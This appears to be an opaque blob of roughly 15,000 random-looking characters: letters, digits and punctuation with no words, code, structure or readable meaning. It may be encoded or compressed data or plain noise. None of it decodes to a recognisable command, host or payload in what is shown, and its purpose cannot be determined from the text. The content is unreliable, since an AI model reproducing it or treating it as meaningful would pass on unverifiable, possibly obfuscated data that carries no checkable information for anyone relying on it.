&XxO^_nNn:1AsLfDIzYW]XifADKpIr00uzBxA0_{A4+IssB~iFxIiLzEIx_OqsiI45UJRu]LIBWrrO-ows)zuV4Art%hi0)NVW~r]/OERS|nB{N}4%S(9{z~2//RxsNLh5N/oWtSqERS5EArNIAn)qpYOE;x|uh1YS&KIu~CLEFOk]u9oU~k6dr9TV;+]6~D&AT)^r(%Yyd_/]6xzO)rf-)Fn]xt:-C|BYi&%rdF(]C~F~4o@EYkwrrIA-~ETEzdqxhnAEEw@WYL{]SK^E);h6|BAi6N5-DW6^|Q:]A/iE0wyz]A%~]%UEp7}i]e5rCU;Iw]fW(oLrudQ-&dV(}97Wh)ChsYL-6Y|U2t(WhkqWt}kr;9hru]0OYeBN|n5xVRS]-26rN-_rs6Who6QhoEtx^Ekrwiir]}Br;IQ:+B{+J2k-qLN-q5zU::&U:7e:2Vd+:dN+JdxWk2&zODpy|fkrk2X{pB0yrUkODu;Qw6%t&z1es;FRw|5RozE+W)9JTz:KB)yd0CyX^|zez65|nYp+uzQREEN&@EKTT))+d)I&u^}sD];Bs]ie-)2;pxIKU&DN|2I2V|JyRB7oOr/n47{JztOQuknEuIF0xI_NT5;BC&Q1x]}dr]}64k9JR]RE&t%{WuJehk~)SSy/i(Ypz(^hu]YBAOS}~Ou:|tr{45R94ywts(6o&]0:2(R}|x4u&k4]Ey0Cq~wY@Ofe~EfC6hE%OBq%rk:h~k0dOS4iwfN2~fW|^fE%0fs1kA]&sA44wyCddA7Dhh6qJAIIxwirBqABwU}7wNVo-~}@4N&yOJ&:BxVw/YIspSzV0II@Eh69Dod%@(~RYE~QKL}6W]Du}YIUCDz-@{rfD^p|ior4iyzi(Jw6&fo^VA0^S;W:UI4YO:w6VhsJp:sJ4I6^6rC5dhh+0Wr-4pDOTo0keKh|&y~zp:i6qdd^qV&Ks^9L-Br_I0qp+y~yzy~e+U2TV(5dAr2@iB2T06&0/D&sux~~xI|5eWnTDu)2;-ssSJ2FK^REqhT@zL]9](|/nTri]Iu^OkD90D60y}+souDU;{t50~R7QSowQ(1LkqnKLKD&/fu7II]7UOx92yJwfi2/@6i{BRWE)krC0yDfOL-@/{6X-{dnXO~O+LRB_^EWFdEW{{SW:fEz]/Krd9hx%)4EdJKEYstFE;RYCBddi){;iewIuXSJ-7{fC|VE(K_kQNqYExoN0pUI(BdYi|Ri]2Jr4|9pNuTDYA%dC;qy7ixViUSiksYE(0qrEyXrrz5Lh^7rzi/:T(X6SYdU2tIWNY5Ih}+r+~Bxp]QORy&6E;Ede~iB;~hu+CU~oC](udQ:0;Vrw;ir]y~x2B4Ls^9U+S0(S2k6-U%-wOtV}|xDn:-IkIAxz|@DE:-fzLXUy4zy{NerrIYrw-hrEIUrf-fD]CI:J+-rK6pzdE~EO^_OKW|]tX:5E0EI|2RJNT7hLJdJLJ(W{2Q::R7)9}5~NDQ|9p4RQ}T-k:+;5ReQT|_49B7~OC%UOkY%BC/Wq&0sD|%_o5eIstJT{T(DzBep9BtD5TXwStYxxw(KIw-|Iw7YrwI9n]/7&I;/BtK|u(Ip&_:9tx-DDS~;u)5%Tr_i]9AnuI:0uyQ()y|y-SX(d(sx|tWd^kK6~tYn4S{puLBR]96q+91du-K(ueQpTkDs|]EO&y%XtS}kSS@ykW-|@9COwqwXCUR/5rsnAy@X4L|4Ky4S:DV|O9ui(L}KpL^q]J~oiU@n}UT~TUsqEf}~:L@k+I5E~Vw^x-1hD9_;(qSArwYnpw4;puECtYk7rJ^sKwC2pFEr(AO(w+UU2i+-SdS{x;Y)~+--E;dEo04t/&f;5RU6e^f;;@A:k4u+rII;IrrAISr|@WriBQy&6Er|2ry-TyDi{D66/Ni6q:~9YL4J:&9LRo{A%pn2wF]6y~pYthIruIEs+IQdoo4XK-E}wo&s-Ss@1%i5f]4s)hULzEIi(@1SqID{x@udfOUo--u^VB):&-UsVKJs0u0w+K555xuSTSWrynW%I4fC(-ps-or1f(N2UprsfzJwSSJsLr]{VnkECn^9_0}]CI|zQ|9KJ/iFwy]|npDEw@^IU^dr0A:%Kr~}R-dxK-dxLW~dqt~@2{AQ:ou^w]kB4zSVx}uIf;6h:W];sLdE)kp]NQhLDVFsQdsN;;ywWe(uz~B~2/1I(|hBY;7JqQfEf/wuOrxW;06r;&Ort}Wr&)(iTr0@qW;+@(&|I(07xUsyN0BrN}puCBU((0+REKF9(w/LrBExWS&Ikwqruifx^eyD]ef4wyBr;oSunfwOsq2i2B-WqCWOtd~t6)dW^+x16p&56BIR5(U+y:fzdnxrWB;rrQ:rEyTuJVTrkiT++nQxO|psALTyiJ+q)sINLLnI~WuO4@-Eqh2~f6{BrO5+(5O6y^x+NL^OIspi57nD1@z-:}2p:&^nL0XIrf4sS9rEiU{EWxEYeQLyE/(pEn+^e{IA7SQEFxOdL/7y-QKfX]4(_Tt:;0y5+1EIz&^r]^Yry:s4UQ/Qp(IL@x/N6fJuht/ST-pN&k_rOtdFfSAu~UuedL]/pkA:u5/i:y~TJO6{sOY+tOuwwkF9Le:)~KLxf](Bu46+JL()f]N]n]h%q96(d4BF&k45U54I]h~~tUY0RdEf9U~7:46W)40pwyhKt4Vu2AAsE]i:1LpLF0knWfsOkwiNyfTiLs/0FNd)%WW9}fT%9x{7TLxw0NE}6w}|pr;0rrAWrrA4rD}+roY~rwFWpWuX_iUTVdAJ1iC:SRz)2YdA2{rBXY:^9uq/5;kktY:0]7fxsEy:4EEWD]}zIuWs9Yw|riW@Bz0kpI0epS5X]Y0k_:dhJzt~S9(@NS@)Vq5UT^(4/(T(Ryf)k^~xCSF-O(&@Id4}uLf)~Ds}](USB|/|df20WLrAfpeW66uEqoK_;&uTiLUrx-0k7pUn(D|{y6z4}q%ff71X1SKRp/4%OErs-Sr@&&I/fWr/~-NhK{|%|WY(A]Iki|^tTn2{LOr^&95sS+1sI{IB]ikrYQu-q~EtdY/p:@+9)60+DB-uzfr&:S~&iwNT~66s-WhsIs~~6YOI+{R)XSsKdyriD9X29{~BKVWIf-@yX%:+]^zk44O~WJ}iruh%4tsAIRqIKORRfuB~Ezps&ruf_FpnBSKIdC;s@1i+oJNrS4k(@V0I2}zQ]ArI2f}t9-_rTS%~kDrkAqp~x//wp;44he^4h@4k2^)UJk/K&S:Yz@1;dup%z:F|%{e/%{OQz-UFzJh6@BdTzOf5|urrIyQuh{rW]IOB4U@CExhupuu0krV-E{di^~Wy+kwA;^xr:-D;Ik|%x+]^TJyp+twh;xyU~W{6V^SJpkWwh6K(9wsTWIVN^u6IxfroWeAuBzrzSf+rk+-xr:A;O_hwOrpJ+KF;^VU0io+:ACqYF-dkdDV&i1y6AzA^Lndik0DrsrTtyU&t]4fDW)/&;U&7]xRyX5)4W-r(kCr4w-tDSALR_Lu79yhU1OID-|w~L4ph}oQDN^4&]6~Y4S09:5n(57&]R-S~eEDFK+Vi_JV0VJe%ru6Fr:X90nB:_^56_oytqD7hRnyU/+47_6)qRs{V~wRY;D|6_rf6Rw}xwDd0d1JD0FVBE&L}n1QTQFn&n^Cdt{Q:49/76:Ad~u0A:@ffX24/;/7)4o-]dftzeDryt4Equ2~iLJ(r6u:4]uR{^QrE29{oU0rf%Nu~9k2]I-{(dd{rRyU}yBEIRS0TDd~Ed)zw+~E-UV-|^^hS4_--d(zh~4pN4ex^xkX}T%(Wwn4Dh4:snet9eu@2EKEdW)zJJ~DOJ(Jrxx6q6:r-dd(o~B0DRsx^|+sY^yIyNNy-BI0044yxrhi/00VfNyQ|Li({{{Y|4|4/&~EeeIIBqFxFEEf&/h-rFpLrrpT_(Trkxp{KW~-^k~pprEC]{%EzNq|w6TzNI0i+J+NFyI6^F-EoAFieUD9XBS}R0TFrWyTwUp:_Xw:xuprri&|~~-uSqI+QCfAkV:0V~n(O:7&i+fqq6:TB@xwABFI0FCqpODAFN}kuEE)s(oxIX(TND6RnK}WprrTUW-(WwkdnrCwwwWy_&FyNW:)(0y;C}A%uO_99k9(1:oiDdd06Cq}1i1eBp&qz_WxBX}Q6]|~~KVrhkqtAd+ISsShXr)Ipe(e2xCBfRY~|io2u~y^Vd-K1nUJF4QLrN2W74rrN(seC60U5S-OI1&Wok)Dp}hFwSdd6huX7)E^~C/{EQ(rYO:Y&^2u|TKT+TzBtW&tR@yC{h({+J1UDYrNwFxF}Y0ySx(Az)IqJQ(yY9&xp{JRUR4C96pYk{yk(VEReeu+RyO^9~~~fqCN]]]2]SB(f59:wkER^SxntrLk2%Wh(y};A_eJ^7NzWdwqC2yO-F-o6u99]:9/N@y(I0WXf4sw^24|dN%]s;x|xWSK(}SBfwYYU1VF1n(0whK77JqDY]Y_w]I;rrr5C/z6:2RywpdxddTyEkihkzUINN+U5^pi%-1_hABBCfKzAB{}{}tUfd4B6qq:iSef@RxU+L+Id7uxBr~q2zQ1uxh@EJdTJ|W-r_W;6B1T0tzWXxO]ILYe{Auo)DzJwrqSFInd:I2;J)dTSuW{)wx~C^uiQXKApwKyk+zQI]yw+rwkIVWn5wu;DD1exrXD+kkhqoDr_SLr-0NN;NY^hw-f^Wh^W{EEIq{FrwJxk6]4huw0AOO^;_Y-/952)xS_k^rV5DpkQzhn05I;JWNo9;(-nB~4T@0-nFXyW(e&x]ef)~;Oe{oR(6Iu4n)y({J4NeV{IwN|AE||D_]EQ)h;;)n2hpe@e)J9{o^)-rEip2%9]I@KphTpEFzw%C&ux]yOYS(oCw)74WSr{%+roe~yuDL1rkoSKSOL_}zE(0_J4q)Fioduw+xo&{kCpY}+FE:^E1@)^+sd1~;Te/|Wy(}f6^q@-9+2](y0;sEReDq_Y;NJk+|VLdDr|BEWI1_IyBKsIY2L4pwC4hLT7K~ryKOR(Qfzz||ItF+R:d{JVwW:FU_XCxF4Chh6OoDI)O;0p]t6B~Y0wuE4iJs0LK0hkeO]u)%~_JxB@oEUd{6C-Tz(EIFqUNWopCpI6pr0W~Th~Y~IFUVRhVARwd5rO^6TLzXd^R(+:O5T6thNSTAI:f:Jk:uByqFz]9Wk+oqseu0WDsCNY{XWOzy+rk5]7SA{xL(EV0LpyA~ET6wNx~^-|AI@9;iyf6@SJVyzDA-^7quk4-QAfKi]V:tw4hTE4Vrr4ywkhE(QSArW^t&w4@/o{0S@RqzBXUtDh9LOVp5y{Y;n4hke+qh~6dT1i4V]T{619^;BQ54~y_ikONd+N]E6:(A+%Rn~ULdQ_es-~BWr-u}@@2suTEw6isr&Sp]QYoSx(O+rn)6:SWrDwSo(whT}%TT9k&6RERdni+Vqi_]F9WwQx_orq4]k]WUe_UW_N|N;eBdS+k(Efy-0O1(CTrfhOiBo7oBIFT/_nsUCzx{y:+|0fRUrp%rWBU(WV27C:o2Lo4r6CIVYEt]}~o{4|xeO;poY}}|TDWyWy2hpr_NRI6rU;6drB:Or~1@E;Vh(wrEEODzJx_hr&s;{XQx:_FFzCS7TSN-EJ0tkIS6K+JdX/oDS}0pLx7IyW:I&EpATpOopJ6LxqBo&+AttCqx/dBr]dULOh/zO-X6k+)%wFAY|6~BJ-EoK]TTYJ(4tAC@+D5hKSUwwL(0nC+zr-ROI20Uu4wCO+J~:nzKW-wLwktTe6n0W:RI^z-SN:{DtuC1R^LiSpKp|qd+4_IkXA4|9s:Tun+LOA(Niru%B7h~]-o@wEXW72oy}D7zIzSO4A5X{yfiSzN+6JwCFq:pdiR%ifr%h9q7&ziiqE%_Q^OA]x]zN|(u@CWifYk)64FOS~4q;6K6Be~fOBUO@x^V0YN_o-4S}Cf%{~1)NfU|K^J%|Vf-t;%-XCIrK|uC@F@d+Dwf}e/1{5+_Q/uiIRwEyS11Ri2N|Ao|o]6EnDzRidrQL~IpJt2;(DrqdDOTh;drkStxnkwenDe7B^OpurTKOqxVzIE9A&4:;D&:J961{(2W-2/&LB/2DLUWKI:A(^9yxFeU9ykVouELtpirzO(:}:t@JVTfuJu:i;54E;Aqh^6uUI]CF2uk1sR^SkTq_1SBhyNduBt;rEUB^I}h^1RVr;_J_(W};A7~^i9X0hwx6zxp~i+oV+Jxx;wduDL6XV-I|7_LIKu+A9Dr7X&O(9rr&LoIrS4Lr(n-2r]YOp6ku0w@AO%0qtBw0EBy@^T|A6@@wp;RR;K@ryxdqQ1&Y6L;E7dX~EW/su1@0{q]%@ff(}{Uh0s_kD2_CxwtL|r7u{Lf^pYTE1TEKLeoN7YwEJ41&qpkT1DuWf^FX}xE(67V1]n|VnLYRX1}K/z2kR_I0^zkox_&IFJYrr{ySw]tux9s&~D99;tEVK-SYQiF/9:SYFOWT7uw/iCeS)ik_tW5zKUEwkJ5n6zJ&eWNXK6J){nuD%{9YrhERE{ussDr|Bt:iEru&}rpD/C6~(0roQwOuq0DYV~DY7u9_RnDYRU6pnTxShorW)C6krOpiLOh@JWrp6pzrpIrpfWrqipxd(+:75+LAtRyiwwDJs4LUBOL:WtWx|59osD;U2OCJXDrUQ-]xqC]q1+xX{;xOO__o:YYS;pYuUf^rkWd4oJrDOK@u~py-eOLo6J-:k@6rFWIi{XDWVJYCFDLW--oWrUDyysE-Ne_uu]9W%n:uhn%-L-0rd^xouf@-Wr:r)WWrD7(pRW@rNAuWuo6r(6;rx+xWuKSW(FK::%iKWqi6W5rWf&6rf/%EApuy-wOrY1posszW]uxEUqsrysS6e:^6}eYr]quy-Qzxif_Ed{E-fJuy-&{r~&DT|7rz0^^1B9@yU7CtoCyd/y;:Qzyy(Q{t&X^K|Rxw{y@-q-YprRiuI0ru}e%+}4-hy0}wWEprI+^|dw5uLe_tUF-TKfSzVoyr}4rre/k4(|i~9kd~9/)Ox~rni~do6kC^Ts9Ck9V{L](oxIsuJ9dUW^dJW;nAzXUnykfK6XyiEop__@re;fEAi2;rSxCTrABY6x;T^Op(O2OhRzNtrDN_^2Y|5zJxIOfr:nx:zwdE^DBx^uISpxWBpxzAhxx+xx+9xxI66e)%^OFzhxzFiW^FynSfOnNYzn2sy+rtW1ED5wA&^AC7xV1SpKyKxwNBIB:YTzzYNtJUOVixr:hUzK5Syw^-O|:Fx9kfx9DJDufAx9V;ONO2SBw}rX|}p^/_y/B2xtI}W6(Vh9(/R]r2xNI96&6O^&kxhN7K6kYVSxw@6]tfOx}DDru1x9d]p^W6W]Y7]NY0E]/siWu^por9%Drr-IrILIpYi0rxtDhs;I:S}CWI|Dh}f(|pLop;A{4pfpt;/0rk0{uphoh4]oh/9S46/-rs;L4p0O4/EL44)Du4k-Nfx640+D^ATKrptDhDsO|//(r9%Wh{L:w_XIusQOr/(S4sfo4SQRt7w1e:6J4^SS4VqEruQI4DS}RsC-IeTDk1q~k%fpF^~5k%7x+VqKke/1XRy~Dy:+99It+Lf+h/]Kr9xp](Kx5t]UJ)k~Nd0uw0K-tUAnNi]++VR:Ss9:DrDu9eK:JfLJLrL|I&7Iu0%O_Uwxr]TUJ4V~JDKwyx@qyzVBJDDtBR_{yu/yxhtxhiO(]fKr~e{2]rWhprW5Orqk(xEVBw+~K(S0qBX%iILF7r2(0t9)KtEp04kVzNiJyCWhzQiyduAk9BeokWu%}E;^o+n2-IOX^4+fouKpryWRK}~W;uo4dtu(%I2+2rUsSWde6o(Q6rfV&NAVUAAACfAAA(BwSNA7FWrNdre/}N&%qy-u(W}46-r({pw}n]AY4AA/Wrr^TrB^-r(^Wr4}9ryWzEQJ9-eoUrukYoAUVx+^tizt{IWiDI-;KW)29WNXDWfXi]f09IN/;ruCNxyVxr+/0WN4|ffK/-)oCwnWWUOoEpnfoyQ1eA(Q{rfe:Eo6LrwS~]ptWE}0Aff04A7I^6R&O{QUY01/V)w&h5Br7/ruBoFVCEs&&/D}S&BS(fEE9nh&hkBrh9};&w}VxnukQ|R-xDrrh7B9EYhe-ss;]QrId:e~_xS)2~C~x(S+(d6Wr|rNREh~66TsR5E~dxr^1&W(dS6^Ru9+&wz;Yr;foIy;&Eh+;E:;+rE_X(Sfs:Sqpd_q|exIWTB|7CW|yAE|z(VRB-E26FyoY}:2BNVo6F_oXfs)YB+y&YrJ~/EVLTDuN-rxn1;9dXrENsxw::^d]uxKF;R+_7@nu:6neBVhECpSskOxfyr;NVFtA|^J~f0WCKuteS@hE%zWEOwB(TCy52xV~WkK:n_V:zXf5C_9sNEoRsiDy+Ek/TeD~f((s^qLrsLQs2IQp@iNwVxq6TXo~Y~NA@wDuD|IRr6Okk_-}%CQuO0Qp9JDuO)J]}trrNQECk6Ou6hir_e(pkQWu-7Qu6nO}nru^I)IuW{Q&XfQhDwQ^I6p5_4D&DTD|7U]sq%yr]/Sp_CA@u7-s_fBESDCw_LCCSyx5YOEh^{Wro7AVu/Wkf]i4od}}/hQR%14X_1|uNL0}%e]hs7-&2Drp]/{-9_}o;0Ar&/-r1XUC1qRkTYnu67+uI&uSup-rE@Wpye4pu|]5h|+ukJIoL5+Sd)}izqA-hJN^Upu@5~RwphLtd0+4U4JCIzJSr_{9IxCSw9%Dxi]55&AI7/h_(E_iy9tRI6p)+1S(~1qk~1pV~yfF+o{}JKFOrO4dzCKdI%^D-rp@rWRKr+;Lr;:O-0hWWSBtEX%I(Ls4pps+55/%IW;oruO6WU}Lr+5TW]@TW--{Wrs;TRFriu]N)+uAVVhEDSYyKEi%rW7IrN2EBpo+wy__KrF(DO;OpJsxWth6UyU(NF5EWfypWIwJA-]AVU^&^U2tSQ0/Yre5ON@7rrR-h7R6rrs{rt5w]h0uArK6+75UIW^dE0tYNQ4)BfW(WuLLr)z%E}KIIR:oWUR}--r-WwC/]h}9fp5:r0Vyyo@SkU1}AhWr+5/qIQw_FQ1/(AT}r;uqOA)~Vf{%y&/o|pSKJ+p62B}oKDw)Rou7Qr]&;_CI{W]Kr}-f2}9SSsJieO;o4|&d]U&uEA2fq}pp7Kk;pCOQnsO]or/uhq~F{2~AfW+w@rE|666Jws6]V0(JCVskNr_+BK^dwr~dhu+IeOxt}xXWBEIde:;5LB;eBWiLz-)916^sekf+|}5V%WIK;z9Dw2i^ED2y-kotLxR]yi]hnLDxyX5YOO|NS9zY&tzJ&4zR^TDtqxQ^A_QO0_LWuwx9iexxBpu_QD7q1r7OJNSN)X(T(KWE2pr+UpkdT66K{Bt+Sr]@(S]ShefJ0W+/%^VIA~qA0oh2RyAC;rNr-eyNLTJxO+f:q;B@^@|/TrpyuSBu{r+J%tS|Tsou6}W)_AY)_U_)_Ak12IQ)_IYros}hT}o^SYKWdFxhDyQ)_S%)pxfhF&y_DpI-9_A1^/oRIwOu^YDuqWOWXpkA{7+h^1Iu2XVu_CQ)2L]BrI-tE0D09Cru%{%)%VNuoyYF:zhNYN(-Yhk1q/{}4Ur1sI]0ryQsCwIrpVOoiXWw_E-NU(Rt0|xu|yr@r9/uppWB;D1pNF|u0{o|Xs%upr}r4kI2O0d-~t%~I2&pCkI~2{-p%{%)JFQ(ASp|~kW)_h^dtfhEr|~Ju}f+U4OBxk@^tUxd2uWhsIruR)ftOnSSiV^h2IptL0~TYWot@|1d7&K^7/L0;tLYtAyk5nFKnrD]^e%V^XhU^L4Rh}T0CpyO;|tQ-phpxf~Rif(E7~1(5ux9s|2Efy;B/IF%}~9:U{K~VRxNCko7;RBtp^ABtyf;}}+/J{%fYy+krrR@W+:-rf^Q)y^d]-sLrLXIr(RWkAeIK9i|fiIBIF)1n-_euV(%n{uDE7fFIJ)4^0R6oJzh~-U2DdTeI(I_I-(_UEULEK]C&UJQsEu~@ou)DNJ4/)2/yAoYru9p:EXr2(R:9w^nqn/6W]^ffU^)Y2^2^qk_D7s|O}(SrR5z+hLLWfKBr+1wOw27W72A^n{YEnQ(tX:}rNU(knpSE-0;@6kRDn7Q99^/S&/Q|4on7Kk)f%r(6QDAURA7i6x}xW;KS6UzKp]7spu1R)DoKn_(QDrq]f_qI7kYwrw{+C9{4pd1VA_Cds;x9/_K|AYnpUI]1drdS/_QN1-dJ_I/frSrCEp9WoI(yr]|(r]0/64W/dqJVd~kyx~C24:R-2::;-~tRuV%FreU}5TNr{&x)i;L]-_++kX@n9u^7IIw1D@X%S@w6E2k&T|;k2S|+/SuVFuX_K|6~X{eqS|IFE|BwC{J|DV;Qk]tJpn^R;]RroJSs+qAz]Sq{wL}n1LN{ULVA/|4Dy{eQLkz}69(S6r(Sr9f96rdFhrKSLJ^9rAT0fB0KyN}hV&:F^R@tf{/0sOp_kJD05A:VIn|wUE]J0zAYE~2F5+9k:OhA;Ku_y(&pLp%_(%(Yt}u45Dp-Duf1YD:hXd|oC&rqhI)q%(^k9Fxo_])X7App+OA0dwuL1R|f;OfsSphwQO6w1LI%N{p7r9x]hdu_+1o(Qye9{r{90):zAh:I0+E&6:K;StODEdkV9rErkuXs(e9&K4oy{7EUWwpU0y@&upDD0FUn1y]IE&5Oo%4WC~U@deeR](~pny~V|wkkrIsOs+O9wyTn]CN^|--t&NiA}:F^1AJyd|eDLD9UOEz&tLk9QC-r5{+_zpX4U~X1kyn%qu5Ifs7~|noOqXt5QKz%5}OkSrzI%SUe%IrpN^]_~Uoxd2rn(_B1~50|+JRJT+VC~:Kd6uO/drVSn(95no{A|S):s&92u]-y~ACBd(92U/@&@~(z}4nQTfyTz{qCp7/yif{%kCqXe20-&1;u7{9t/6nQxWy|NSIpN~o(fekNzf+/J4KffsAT{k}9-Rd;teuTB/X6K7UO+{zi9:XT6dwz9kfD}y(xxxox2-rWyz+S6Yp~E_;kkEw~J-rp)6Oy;-u@u-{BO1W)U|||BRR]rNuQVWBTWktww-Iwr9DChuCwB6TyWEt;hoWrFY77kr&h6OOI^;u6)WDh(1KBW9rBsiOILSB;:xrr]BVCSqrBD@x-SUU2r2sw&&pue/DnCpUrW;+Ew~~uy%w:V6RUL^5|^2eDh(II{Q^hD@pxz(%zqWI5W{r@f~%eC4rCFySy+EO_T(nuxSVr]I|4)~Ytk)w]n-ED0n42i|E+s%KN9kkESnuWRu(~Vd}rUFJw529^5ppFLr_rTpi}TwXX^^|z:%iip%-1Dw|]9]oLyByyWx{DnVdrRD~d0ehu:eud@z-EE{d/@:~~}21B:OIoy;+WFu&@CxT)226_9eu_x%YU+u)7KdxqUC6;_I9XoIDzK11/64u4B%ruSDN-IA1WS9L|}I~]n]:y9+]-JnW-yy-+p|@i4VBr);UJFnFh299](@@V|^&Nk)w+K-E}L~Yxs{/{VL2wDL:KT1Y-rD4hK-o0SFYA&2ChhrB{fefyq]f/~0}|B229wf_|;Ehz+yWeVurow6S4FY^JE}kqF54)&&dzwhw6h6_Te@@kh22U{_/r0RuWuR+T6CCu)d9~noEAtQ-FoAX2hss6BBpL:qy:DC4R/@/]]N;fUopBon+}dwCh((|E;;+n50)di~wLd--oo1|X0A|%W{oWkI~x1-r+z}^NES1+wOOoL_u;hwD++NnpK11XO++{o}w}D|I/wuIR+:iRXLI_CT4/6t/+D-0yyxe&nd1%f+opKKeEF1(uWu%ukIpSn-VC44nCetXRArN{KpooEy_y6rT^);Uu;renA(_/%/u7_t(k0)tNrkre4e7D&L2D&@WErE{S{E%~tir9ww6I]W6}@w_6r%z_key+6XpR(LAX;0EEWedSE^_Lx+~R+6q~VTL]AT@_w@uhVk&fh5WuC(pxTVU11qTYI(FRSi5L1DDVfro]%6k:WVsSzOQ+2X+r^RpIp1zuyx2y-|JCqftOwS6A4SD6WF;{0rw:;-Rypr7_4r^k~x]O}O}rWd^B^9U:CR^f]ynp9~I]pEUJ;t^Q@qxrV5RVJ%_+BWwkrsYQDCD55o^J)}4rhr(ofRR]ktd4p9;JVBC6VqI4|:xy(WUXuuxIDS2q96|~i}{E2&B:S}A)tii@(4rh5zUp~IXwt/qB)D6fL0W)YnL(nWtqJfhBu9OfV+R@{t%:VEt2I]|oru9d/WhpeLoIuLVryy&^xx]{uIw^hiwhsioWrowe;n-9I;IU{|J_hTAWWX2E(y4AqNuk&Eph+oDpTI0]@B{J^qzX9|iX0Sp;4yyr0Rhyqyour|U:nRr9/BO-ND__x@B6k_&ssDOYdC:u|Qo-NpuWNK7O:rkTtph7+U]En};rp2IXOQN{Iptu;QOr-w-rQ:Y^]~1rr9NJRuxk0LF]}WFxE+z}:LOwO0OqCR~rIhkx}ox)uAk{wV~~QKhJU-ozBwIUoe2CBr91pB|ht}::1Ofd6W2O{WYpC5OE1KpOFYLxnw/%WzWorxC]@f1s^%%:J~QuuA{Q^p+VLFT:wY{Sqk%Lr(NsX;)RdJyr/oKI:STrBJXyr;yyhp]^YEwkAr019e49ET0fp-TBT^kO|]+C)e6I}iW16AxY)^U5tuk({-nC+typ}Jiz;S)dXC2E@YDn}^Yruo&E~z{BTFx/5JVJYI:1&SfLqt0Tp)k:)hJYhKx~|i]UL-pOru/04re}i)kskN%|Y%IIhDnwBXyu_S6-h~OR5-oWrwLXkz+Oru]VABquY:SI}BsWDdntu9tIdI|9W;(@1pRBrQ_RIENeCrxt&-5OzkOzIriW2xXtLf14+L;Ton;EDR:EA^@EpNh|+0Vyu-}X%+q/ByVwTCRin;L-q~7;W-^/pF9Or~Cz59xARDphTn(CktF-rAt%CoOQNpq0i7B-:t96:d0kxy-@BIwVnSORX}Vkp)YOw69Srrkw)p(5W0pr{&+n2]Nr-k^y7IrRLSi{XXYxu_y2z4teJr||iJDKuzoVzL2kIwthoBt]pT+DI{IzL~%W+x:t+x]X/nkiTJKOJ)2yip/]^6XI+kO/@qCRQ:W2_Nf5IrSsD%~1_0RAQQRpd_A-uW^D{V%7;ud}T4~}DB4wYnVkI_:WEzfWqey-T~r|L:64kN6Bd;0&prU_~-1w:iwuR]^W}:B]k~}%h]t0VD]AY{Opd;:;-t;4N9)s)/nLV1Axit4)9WN|zJ1_CBp^Ced(n4Cy;ftnrsXy|]r9:{+uQQJst7sESq7It%1/h0II0r0_A/ENinU]tWILeS&wwFq5YkSs(x^Lw]6dW~rsqpWD)V{WrA5y^;z1pu97dO~^XIEINJ;krd966i6DhyN}{dkE]:YWrUUpx+Y0W6r+rOFW_IUEQQsF;7uKpirX4n+xO~IuF^EWKU5pEd4LIrkFx-r7z:zF]B(+sB0+F|e;C~B-n;IyYo@rzi~1}}S}4h&ukD9hsBOXdK%6yY@_hkNEhukDQoW~yK1--@CX7}W@nf1&-f/ES;puL}-yw;ysSurtJEYtA5oArpD&ehBs]i/Dt-xq:@DLBAeq%5hf1n7]}eRICiX2AuF@9_-XA9nJ%u]|k{AB%W+OtJ-KQ1]&+fQKosT5Q6&I_ExY)U0%dU]oJIht-C+L:~w7-L9hyU(]hCNkX(4kp%I4ti|y-d}:wkL/Noys;0CwItks1yU6-4Vo&)W5]VXLL-fh](FzDn729s)-^VxY&oWwqEoT}sYWY]wNfowrEdKre-+krLCI}0S-s-5+WwJOs-qWsu6-+s+f4Y9rhR}B0RCA777;unYVrW)pnnL-rdeyKqVWN%;IkDVIE1Yy]NYWrwfEy}zu{n7Ny0fEy_LrrnO~7wsB6;6y+&s]WrurrfkkErkyEAoyhV^7%ue_||eV&+1iIf0^2+e_E;q16w{+TkhoA+_q@we_4urIwr9L|wkunz]t|-t5C-t54]r(IwrOCh9L|hr(4hrfIhrhDrr:xuk_x+9/JhiLqA%5why0uekpn66nsB2]|xrf6eq(}rr]RUeuxuuUxhk~tu+xUEtKThk::hIiIf]-+6zxWfrO6uADDWi]prr}qrX6iYeKDdWC1wif@he@hr+1d-|yRr5ITr~QpzuF~zueD6t6i-k~4zt2u6%LxxIYuU+TO6txWCE~Rzt;1xB&&]S9hrBxwCk5Uu]khCkN~uz%zUN5Uu9&6Uu:|-u_|t9^4~4&Cr]ix-d1|C5&^xFws)DoC/wTSSuCXrC@N(]^~O|wJErRRQA6-{Iyp-UtN~sD;-I4r_SD7Sp5in~LFLSV5JTAX+x6oOSLJL+eTnRLzS}pyWR@OpRTAfE2y0~str^sABh@/nIr7@4ipfirSEp|opAQUo0S@^wiRnTBK6Di4AEqwKUr2rw-r-VwSFirfdxwtA4(yn&t@+q{NUst;oWR6oARe-quVprR6{oxF0I4YIIDDorD(0p%AOr1}RwppK6WepxW/OTrw{~(ou]x|ypwhppx)IB{oQWBwRER@rOho^&A{Y9Uy(rx~yD4^ykE+quCi-rIurwDi(@q(JW_tNurrD}p|qT)q{CDUR0z6UCDUrw@~%/oxIWB{{UEyQdWy@zEErEEr05pS~NzU-f;dOX~xLpytt0(6NqWwykr~SKOO6KS]XdO]+5rXLIfip^yIw6+nT1:+TQh~)^(%qIYdqkV7qq-QL~^y_JEL-(-tCWI{q:6+oVSu5IS{{5E-1/6tx&WJX]E]5Rrd07WQC%fOtIJ/0-UUq7]Uqdr)9Sr)sq-)kVryppfn_Y+nkXx&w4WdYJWF&dy~_Ry);w+QJpBNY}yWYw(r&nWWeCxi{Qf/~&rN}6EN@Ny7%;-(1f-(2|NRoRzIkkqY&&+fr|Af4WA7&_;h}BU7-}zpOLEwx|-sx}IsEpBfo^ffo%(s7p;xIS^xwuyprqe{~;SiwN&4e7+UwNB6uu0~wN&6qy4p6VVOwu@pxArnJRf]W;A2Oro6w(UTwKdpuh26ieLT;hX@|e4Efr(TrkECi6]9w+]0wN9|2^5|Yu4Twz/4Ju0|u:04^|9Du+/RhQ|ux/pw:y/TJz4T:6/}J6}k:JE-:J]):JtU-zfIfoN&wdf)wYxK6~r^:Jw5]o]kE};u-CKhux/Cw6Vk:O{OY5E::OuUr{u@~:7nJX2prtDorW7}6Lrt55Rod){::z@6ruX2w5CKw2NC:O/)ri76J5UKEN&:]+^rriNuE9fzE2S^:6RswiBrd_x)E)sAEdXD6uXik;0-);}UEk;]CeL15U+9/D6RorkiLIR:qI0r%IwO-+E+;u2Qi2{:ID6/;R6{;6BBV0^ODpJKBIW+:@4x%&KRA@{tL0~fS1kJ(:9N-u14~]F;pz-hzE6A}BJfr4Iw:wf}oI2Y{hsL{sIzYpssB~s_S~{D;997E4&(F2]OT&yBqBnkz-]yV0{yfiwxBpuFoIw^LB|BJu^AnIY;Soes-InUVp}hd4htKt+C%1